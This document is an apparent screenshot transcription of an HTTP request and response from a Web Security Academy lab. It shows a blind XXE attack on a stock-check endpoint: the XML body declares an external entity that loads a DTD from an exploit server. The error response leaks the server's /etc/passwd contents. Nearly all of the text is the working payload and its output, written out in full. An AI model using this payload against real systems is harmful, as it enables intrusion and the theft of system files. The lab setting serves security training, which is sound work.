 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a77001e04b58dc682f3612500440053.web-security-academy.
net
3 Cookie: session=h2w8AszCRoDPikZXxWlgN9IIBlOvO9c1
4 Content-Length: 235
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a77001e04b58dc682f3612500440053.web-security-
academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a77001e04b58dc682f3612500440053.web-security-
academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "
https://exploit-0a2b00b104138dd382d7609c0124004c.exp
loit-server.net/exploit"> %xxe;]>
21 <stockCheck>
<productId>
3
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundExc
eption: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib
/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin